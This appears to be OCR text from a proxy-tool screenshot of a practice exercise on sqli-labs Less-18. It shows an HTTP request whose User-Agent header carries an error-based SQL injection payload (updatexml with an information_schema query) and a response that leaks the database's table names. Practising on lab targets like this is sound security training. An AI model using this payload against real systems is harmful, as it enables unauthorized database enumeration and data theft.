 Request
Pretty Raw Hex
\n
1 POST /sqli-labs-master/sqli-labs-master/Less-18/ HTTP/1.1
2 Host: 192.168.50.63
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Origin: http://192.168.50.63
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: 1',1,updatexml (1,concat(0x5c,(select group_concat(table_name) from
information_schema.tables where table_schema='security'),0x5c),1))#
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.63/sqli-labs-master/sqli-labs-master/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=123456&submit=Submit
Response
Pretty Raw Hex Render Unexpected information
Welcome Dhakkan
Username :
Password :
Your IP ADDRESS is: 192.168.50.63
Your User Agent is: 1',1,updatexml (1,concat(0x5c,(select group_concat(table_name) from information_sch
where table_schema='security'),0x5c),1))#
XPATH syntax error: '\emails,referers,uagents,users\'
SUCCESSFULLY
LOGGED IN